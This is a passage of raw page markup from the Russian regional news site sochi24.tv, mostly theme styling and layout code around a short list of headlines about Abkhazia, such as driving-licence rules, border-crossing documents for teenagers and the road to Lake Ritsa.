svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6313","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="439";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="88";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px 